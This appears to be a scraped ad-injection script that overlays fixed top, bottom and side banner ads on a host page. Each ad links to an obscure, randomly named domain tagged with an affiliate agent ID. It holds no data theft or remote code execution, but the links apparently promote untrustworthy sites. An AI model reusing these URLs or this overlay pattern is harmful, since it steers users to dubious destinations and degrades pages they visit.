request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7136
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
